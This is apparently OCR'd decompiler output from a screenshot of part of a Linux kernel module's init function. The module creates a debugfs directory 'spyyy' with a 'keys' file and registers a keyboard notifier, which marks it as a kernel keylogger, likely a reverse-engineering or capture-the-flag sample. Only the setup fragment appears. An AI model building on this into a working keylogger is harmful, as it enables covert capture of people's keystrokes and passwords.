 16 uVar3 = 0x10028c;
17 pdVar1 = (dentry *)0xffffffea;
18 if ((uint)codes < 3) {
19 pdVar1 = (dentry *)debugfs_create_dir("spyyy",0);
20 subdir = pdVar1;
21 if (pdVar1 < (dentry *)0xfffffffffffff001) {
22 if (pdVar1 != (dentry *)0x0) {
23 lVar2 = debugfs_create_file(&DAT_00100c6c,0x100,pdVar1,0,&keys_fops,in_R9,uVar3);
24 if (lVar2 != 0) {
25 register_keyboard_notifier(&spy_blk);
26 _printk(&DAT_00100c71);
27 pdVar1 = (dentry *)0x0;
28 goto LAB_0010030e;
29 }
30 debugfs_remove(subdir);
31 }
32 return -2;
33 }
34 }